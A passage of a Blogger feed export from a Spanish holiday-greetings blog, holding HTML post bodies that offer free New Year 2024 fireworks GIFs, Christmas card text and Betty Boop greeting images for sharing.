comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/5288326172936130344"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/5288326172936130344"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2017\/12\/feliz-2018-imagenes-sencillas.html","title":"Feliz año 2024 imágenes sencillas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h546-c\/SSSSSS.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-1759482045012915388"},"published":{"$t":"2023-12-06T14:16:00.000-08:00"},"updated":{"$t":"2023-12-07T13:47:09.125-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2024"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz año nuevo"}],"title":{"type":"text","$t":"Gifs feliz 2024  CON FUEGOS ARTIFICIALES"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Ch1 style=\"text-align: left;\"\u003EGifs feliz año nuevo, imágenes con brillos Feliz 2024\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u0026nbsp;El momento tan esperado ha llegado, y con él, la oportunidad de despedir el año que se va y dar la bienvenida al año nuevo lleno de esperanza y renovación. \u003Cb\u003ELa celebración de Año Nuevo\u003C\/b\u003E es mucho más que una simple cuenta regresiva; es un momento para reflexionar sobre los logros pasados, abrazar nuevos comienzos y compartir mensajes de amor y buenos deseos. \u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nGifs imágenes en movimientos de\u003Cb\u003E feliz 2024 con fuegos artificiales\u003C\/b\u003E\u003Cbr \/\u003E\nPetardos y fuegos artificiales rompen la oscuridad del primer día del año, las personas se abrazan y una especie de locura colectiva se apodera por unos momentos de las ciudades. Si quieres felicitar el año nuevo con fuegos artificiales,aquí hemos preparado unas bonitas imágenes para que puedas compartirlas con las personas que forman tu vida.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_x2qhKFFg8U5pLxDIifKXzEp7Oq_RGTSK_8GEgmBFS53Ywh5Vj5H0Kt6u-OMrIjG5a7xmdbohAETVORgTPmto02XkyB99TI2vJ8fQl-YUCcD8qMiA4gndymOWyflmap9HFD4fRsc-VVWgCbWIKv_hPeTnNWn9Drfp7ShnwJLHOVLvMlBfI7uyEcX6jI8\/s600\/imageedit_162_7164074721.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_x2qhKFFg8U5pLxDIifKXzEp7Oq_RGTSK_8GEgmBFS53Ywh5Vj5H0Kt6u-OMrIjG5a7xmdbohAETVORgTPmto02XkyB99TI2vJ8fQl-YUCcD8qMiA4gndymOWyflmap9HFD4fRsc-VVWgCbWIKv_hPeTnNWn9Drfp7ShnwJLHOVLvMlBfI7uyEcX6jI8\/s16000\/imageedit_162_7164074721.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \nFelicitaciones Navideñas gratis:\u0026nbsp; Las felicitaciones navideñas van más allá de \nsimples saludos; son mensajes cuidadosamente seleccionados que expresan \nlos mejores deseos para la temporada. Ya sea deseando paz, amor o \nalegría, estas felicitaciones se convierten en portadoras de buenas \nvibras que iluminan la Navidad de amigos y familiares.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \nMensajes Navideños con tarjetas gratis:\u0026nbsp; En el centro de las postales de Navidad se \nencuentran los mensajes navideños, pequeños fragmentos de afecto que se \ntraducen en grandes dosis de felicidad. Desde citas inspiradoras hasta \nmensajes personalizados, estas notas son una manera significativa de \nconectarse emocionalmente con quienes están lejos durante las fiestas.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; La creatividad se desborda en los \ndiseños de tarjetas de Navidad. Desde ilustraciones clásicas hasta \nestilos modernos, estas tarjetas son una expresión artística que refleja\n la diversidad de celebraciones navideñas en todo el mundo. Los diseños \núnicos hacen que cada tarjeta sea especial y memorable.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; En la era digital, las postales personalizadas\n han ganado popularidad. Permiten la inclusión de fotos familiares, \nmensajes exclusivos y detalles personalizados que hacen que la \nexperiencia de recibir una postal sea aún más especial.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Eelegantes tarjetas de feliz año nuevo\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEginfJZhPl-kMIUqGHP04IUHW4CQPueM1dfwYzRLaWV0bu1QsZcCEou-ars-dU7JfQyygI5E5zwIK8v4WRUmpr1ystYuuOoZgQyfskLXZsjxtFuRKXuI9S4WvVHDZ7J1TRCr4ofFnejl5otiBntmii9cKuzRAzlAMHd1UkdgrFHar9CfxWQl16KnoSrMuY\/s500\/imageedit_166_6940255743.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEginfJZhPl-kMIUqGHP04IUHW4CQPueM1dfwYzRLaWV0bu1QsZcCEou-ars-dU7JfQyygI5E5zwIK8v4WRUmpr1ystYuuOoZgQyfskLXZsjxtFuRKXuI9S4WvVHDZ7J1TRCr4ofFnejl5otiBntmii9cKuzRAzlAMHd1UkdgrFHar9CfxWQl16KnoSrMuY\/s16000\/imageedit_166_6940255743.gif\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\nFeliz año nuevo corazones y amor Torre Eiffel iluminada\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS6A8twV2BUMFbJSSCo_ysfDP68ySgFcxvZJzErf4dpGjlM_WGO6t1ENvBCNNfyDmvgudLBMi65Zwxlhl0w_gQfDb8Bl-ZHqeiTjPMutQpXBHp-T5LyBMgrUy04aYuLFDeE8BYVSnpjBU\/s1600-h\/FELIZ+A%25C3%2591O+NUEVO%255B2%255D\"\u003E\u003Cimg alt=\"FELIZ AÑO NUEVO\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA4oZYzCHCFeTDrwLKgaX69nF2IxPn5sZe8eCzWqNMnx7fnzG9QYa9UfRHSC59qtlv8WtyyOgduDLUJopsP2jLzI7w9po9xvVpXWK86nDDHVDL7RS28stJ7bmWccYJzBbteDh3JJvMqQ8\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ AÑO NUEVO\" width=\"550\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Efuegos artificiales sobre París con la torre Eiffel\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhckDHhlkz8jbiMbciQkq825uR6xDqLi-kLuRrFyM06GglALBnu8wDE-BrvtSdJBtrnAtxuhkHWfvePsWwXZHL8ckH-ludaQMAusSsry2WL8fjbBlYUXPwLRuPdIOEhN14QEODXnTrnIMM\/s1600-h\/feliz+a%25C3%25B1o+nueov+%25282%2529%255B2%255D\"\u003E\u003Cimg alt=\"feliz año nueov (2)\" height=\"483\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK3vdlzAyBOHlFL0t83wpy_Q1VZgHMeQbkjY9guGmJ3nslfHQMF9uuyUOui37-DTS3M0cGxWoTvlX-_Ssrob_68GBQPMxrmAA_KsabvN9uXY484znR4YGlFI2eK4988BIjK-SZvQyJF6I\/?imgmax=800\" style=\"display: inline;\" title=\"feliz año nueov (2)\" width=\"390\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EPostales de Navidad y Año Nuevo para Compartir Alegría \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003ELas festividades de fin de año nos brindan la oportunidad perfecta para expresar nuestros deseos más cálidos y extender la alegría a nuestros seres queridos. En este espíritu festivo, las postales de Navidad y Año Nuevo se convierten en el medio ideal para transmitir sentimientos de amor, gratitud y esperanza. A continuación, exploraremos las diversas formas en que estas postales se han convertido en una tradición arraigada en nuestras celebraciones. \u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz2Pxw25-cXxccTkscFqpKEyVLA-H4dsgnYtANThWhe2WHfo2OF7At727vng_UzrVd3M9_wTp8rzICGVv0Rt08IpbmaI9LF-rWTaaOe_Rwj4uHb37S9l6GV-J0ZPavXUBcU7ISufRJUmc\/s1600-h\/imagen-de-feliz-ao-nuevo-2013%255B2%255D\"\u003E\u003Cimg alt=\"imagen-de-feliz-ao-nuevo-2013\" height=\"550\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9TxEoS5uoozLiKykQha_wT2bFO1ZF2GOXGvJRRjLExbpVxkprMGKajXWNKeFvXegRxx9OIR-Ga-ncpd1FpMEUMtB1hwjzK3yapN91imQ9ShXpAE_ebRQ6u52XpETtHWJo_XCamuJKP3M\/?imgmax=800\" style=\"display: inline;\" title=\"imagen-de-feliz-ao-nuevo-2013\" width=\"550\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Edescarga gratis postales de Año nuevo para tus grupos de WhatsApp\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EPostales de Navidad: Transmitiendo Espíritu Festivo \u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Tarjetas\n Navideñas gratis\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;Las tarjetas navideñas son una parte esencial de las \nfestividades. Con diseños creativos que van desde lo tradicional hasta \nlo contemporáneo, estas tarjetas encapsulan la magia de la temporada. \nImágenes de renos juguetones, árboles adornados y paisajes invernales \npintorescos se combinan con mensajes afectuosos para crear tarjetas que \nllenan de calidez los corazones de quienes las reciben. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi518lLnUGNeT1KycQbIdTg_1I1JNTPgLpaGdsKIUvfOnTwZGdpf4ElP9qdMZmsJOMasoqn86CStaUJu9wP2NTRnvxsx9d0lQYBbKZ3LsNHNr1i5iufWiS7RRQ6RnFCGTTilG7oIM5vr4U\/s1600-h\/FELIZ+A%25C3%2591O+NUEVO+TODONAVIDAD%255B2%255D\"\u003E\u003Cimg alt=\"FELIZ AÑO NUEVO TODONAVIDAD\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga0uHoJHASeT0fyCe23uDr_AAcIzHQHNp-XwlHd1A2V3U7GsKYXlvE0d0FrpjSN0cc89d0L8BqCFwU8ySTqnpInLs_qCyZR9ukFwNvg05w6tvANl2vKJBp0VjO21_yebYmH0VAF1EEMY4\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ AÑO NUEVO TODONAVIDAD\" width=\"550\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3zrdP54hv7L0uHXwJ7wn_D2RThsK7Afg0d0l7O4mhgsvGcXc_x4uTExphffcxTwbGTW0_ffQ1hDaXEXgF_H-cutVD8HPXnM580ta8l_yNUGRhz__ID_FRW-GdeQwZrh9gUWB4QZp71C4\/s1600-h\/feliz-ano-nuevo-2017-gif-gifmaniacos-4+-+copia%255B2%255D\"\u003E\u003Cimg alt=\"feliz-ano-nuevo-2017-gif-gifmaniacos-4 - copia\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLX9Fvuyyx7XMg36PGEinBK9lqSa79ln_mGNzww8ebHLY9Wd9McaaHRCTKxUkP72MBFz5yEhNxrZzVw-vDkxzQXKSuMxy4mESGBJjMNZ9MIBkG6c6136UbczzjdiUnUjmzNox0AI6DNpg\/?imgmax=800\" style=\"display: inline; margin: 0px;\" title=\"feliz-ano-nuevo-2017-gif-gifmaniacos-4 - copia\" width=\"550\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\nFeliz 2024 imágenes animadas y gifs \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/1759482045012915388\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2017\/10\/gifs-feliz-ano-fuegos-artificiales.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/1759482045012915388"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/1759482045012915388"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2017\/10\/gifs-feliz-ano-fuegos-artificiales.html","title":"Gifs feliz 2024  CON FUEGOS ARTIFICIALES"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_x2qhKFFg8U5pLxDIifKXzEp7Oq_RGTSK_8GEgmBFS53Ywh5Vj5H0Kt6u-OMrIjG5a7xmdbohAETVORgTPmto02XkyB99TI2vJ8fQl-YUCcD8qMiA4gndymOWyflmap9HFD4fRsc-VVWgCbWIKv_hPeTnNWn9Drfp7ShnwJLHOVLvMlBfI7uyEcX6jI8\/s72-c\/imageedit_162_7164074721.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-8050129822266354682"},"published":{"$t":"2023-12-06T13:35:00.000-08:00"},"updated":{"$t":"2023-12-06T13:35:30.627-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"betty boop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gifs feliz Año nuevo"}],"title":{"type":"text","$t":"Betty Boop Feliz año nuevo 2024"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003EImágenes de Betty Boop Feliz año nuevo 2024\u003C\/h1\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EElegante, coqueta, seductora, la hermosa Betty Boop te desea Feliz Año nuevo 2024\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBetty Boop es un personaje de dibujos animados creado por Max Fleischer , Esta  caricatura  inspirada en tiempos de jazz representa a una Betty Boop   como una combinando de apariencia lo infantil con mucho de sofisticado. Betty tiene una gran cara redonda de bebé con ojos grandes y  nariz pequeña. Su estatura es pequeña y destacan unos grandes y bien formados pechos.\u003Cbr \/\u003ETodo eso la hace única. Betty es adorada por muchas mujeres que ven en ella la femenidad por encima de todo.\u003Cbr \/\u003EDecarga gratis postales de Año nuevo 2024 para regalar a tus amigas, desea a todoa un feliz año 2024 con Betty Boop \u003Cbr \/\u003E\u003Cbr \/\u003E \u003Cbr \/\u003EBetty Boop Feliz año nuevo 2024\u003Cbr \/\u003E \u003Cbr \/\u003EBetty Boop Feliz año nuevo 2024 La temporada festiva está a punto de comenzar, y no hay mejor manera de sumergirse en el espíritu navideño y de Año Nuevo que con la icónica Betty Boop. Con su encanto retro y estilo inconfundible, Betty Boop ha cautivado corazones durante décadas. En este artículo, exploraremos las fascinantes imágenes de Navidad y Año Nuevo de Betty Boop, que añaden un toque único y nostálgico a nuestras celebraciones\u0026nbsp;\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDZPy6E7p1vuAtblzwOEXFbbNabZJvoLzyyBGfXbHWu-mQGAqs3-izIY6B9QA0AHALN-jq3iVZIyjZbLDFLac8zIb9L472Of3J0VdPwPJdngndpBse9LxkWhHCMcfNNcQpLP_R0wm_-dQ2to23-n5Y9ojpbreOn3SemjhkvHoO6mCGOmkDZ0csN5f\/s720\/betty%20boop%20a%C3%B1o%20nuevo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"720\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDZPy6E7p1vuAtblzwOEXFbbNabZJvoLzyyBGfXbHWu-mQGAqs3-izIY6B9QA0AHALN-jq3iVZIyjZbLDFLac8zIb9L472Of3J0VdPwPJdngndpBse9LxkWhHCMcfNNcQpLP_R0wm_-dQ2to23-n5Y9ojpbreOn3SemjhkvHoO6mCGOmkDZ0csN5f\/w640-h640\/betty%20boop%20a%C3%B1o%20nuevo.jpg\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAo16n6nQRK-BzW2WHc1cFqEporyIBjAOOro7FcgDBxW8RQvYOxWNYqQZoCFoDKvCcYko2bp9YJRf68kSiT0KNvjBCVKHDOx71R_HVlz2LgoZpfYLS12dIKocY6g6ydclRrJQrOG-9WnGX3w2vP8R_ABgmkfkpkzJhpbQ91SO03QSgI4znjyLuxFhI\/s400\/bzzzzzetty%20boop%20navidad%20imagenesifotos%20(2)%5B5%5D.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAo16n6nQRK-BzW2WHc1cFqEporyIBjAOOro7FcgDBxW8RQvYOxWNYqQZoCFoDKvCcYko2bp9YJRf68kSiT0KNvjBCVKHDOx71R_HVlz2LgoZpfYLS12dIKocY6g6ydclRrJQrOG-9WnGX3w2vP8R_ABgmkfkpkzJhpbQ91SO03QSgI4znjyLuxFhI\/s16000\/bzzzzzetty%20boop%20navidad%20imagenesifotos%20(2)%5B5%5D.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3rstghAUjnGvLFklz2GHG8x-Tn6eoWXB442XiMMEoFIhuFtNKM1Onh8k8T-QIqyXhSyQX0f8v4ZIct7WJlDE-Q0QawOAuSRR6TiBK7a0Qul28duvFe7STlgM65vs2pBUDBoYY3NZRaKhKpVuGCt2reqkn0UKCu8SgOkhyK2MMMpxqKrIBch88WpVo\/s998\/betty%20boop%20feliz%20a%C3%B1o%20nuevo%202023%20q.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"798\" data-original-width=\"998\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3rstghAUjnGvLFklz2GHG8x-Tn6eoWXB442XiMMEoFIhuFtNKM1Onh8k8T-QIqyXhSyQX0f8v4ZIct7WJlDE-Q0QawOAuSRR6TiBK7a0Qul28duvFe7STlgM65vs2pBUDBoYY3NZRaKhKpVuGCt2reqkn0UKCu8SgOkhyK2MMMpxqKrIBch88WpVo\/w640-h512\/betty%20boop%20feliz%20a%C3%B1o%20nuevo%202023%20q.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Egif animado con Betty Boop feliz año 2024\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003EEl Encanto Retro de Betty Boop en postales gratis de año nuevo\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;Creada por Max Fleischer en la década de 1930, Betty Boop se ha convertido en un ícono cultural, conocida por su distintivo estilo de dibujo animado y su personalidad encantadora. Aunque ha pasado el tiempo desde sus primeras apariciones, el atractivo de Betty Boop perdura, especialmente durante la temporada navideñ\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzM-GVV0lUsX8y1juMFEeqyFWEktInm8Yc3q5jB6R-tLJkLf4KSuXT39EEjeu7I2D0ztcSzk1Giay9uPweAcytSfjvMNktVE1ttY8Y99Knau9dI6KXsYrSQI2Ud8aLM5YZ_FpDbSSXh-34kJNFJK5NIWNyRafjTSPZ932zFwZHPoHcs0bAorZ0btr_\/s444\/betty_boop_feliz_a%C3%B1o_nuevo.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"416\" data-original-width=\"444\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzM-GVV0lUsX8y1juMFEeqyFWEktInm8Yc3q5jB6R-tLJkLf4KSuXT39EEjeu7I2D0ztcSzk1Giay9uPweAcytSfjvMNktVE1ttY8Y99Knau9dI6KXsYrSQI2Ud8aLM5YZ_FpDbSSXh-34kJNFJK5NIWNyRafjTSPZ932zFwZHPoHcs0bAorZ0btr_\/s16000\/betty_boop_feliz_a%C3%B1o_nuevo.gif\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Efeliz año nuevo Betty Boop con velas\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;a.\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003EImágenes de Navidad gratis de Betty Boop Las imágenes de Betty Boop vestida con atuendos festivos y rodeada de elementos navideños nos transportan a una época pasada llena de elegancia y estilo. Su vestimenta típicamente roja, verde y blanca, a menudo adornada con adornos brillantes, evoca el espíritu alegre de la Navidad. En estas representaciones, Betty Boop a menudo se encuentra rodeada de renos, árboles de Navidad y regalos, creando una atmósfera cálida y festiva.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwa-9ittcus9tRsg-Yam4_ERnecsNFCHFmVcDB8bgAjqHw46DIyqBawMuS5cliQiGrTz3IpNAMCI-I10IjRXMX_0un3HELnrZ6oA3k750Eek_S3j4dIQzif96yMB_HVX7U-uN918zUPdSJ24adiDDnDdlqEqK9jqN-2ws4EXnpET3zYNnTNUlg1lFKDFg\/s620\/BETTY%20BOOP%20FELIZ%202024%20(1).gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"470\" data-original-width=\"620\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwa-9ittcus9tRsg-Yam4_ERnecsNFCHFmVcDB8bgAjqHw46DIyqBawMuS5cliQiGrTz3IpNAMCI-I10IjRXMX_0un3HELnrZ6oA3k750Eek_S3j4dIQzif96yMB_HVX7U-uN918zUPdSJ24adiDDnDdlqEqK9jqN-2ws4EXnpET3zYNnTNUlg1lFKDFg\/s16000\/BETTY%20BOOP%20FELIZ%202024%20(1).gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cb\u003EAño Nuevo Betty Boop: \u003C\/b\u003EA medida que nos acercamos al final del año, las imágenes de Betty Boop también capturan la emoción y la anticipación del Año Nuevo. Con vestidos deslumbrantes y expresiones llenas de alegría, Betty Boop nos invita a despedir el año viejo y dar la bienvenida al nuevo con optimismo y energía positiva. Estas representaciones a menudo incluyen elementos como relojes de cuenta regresiva, fuegos artificiales y champán, simbolizando la transición a un nuevo comienzo.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Efeliz año nuevo Betty Boop con bota 2024 \u003Ca href=\" \" 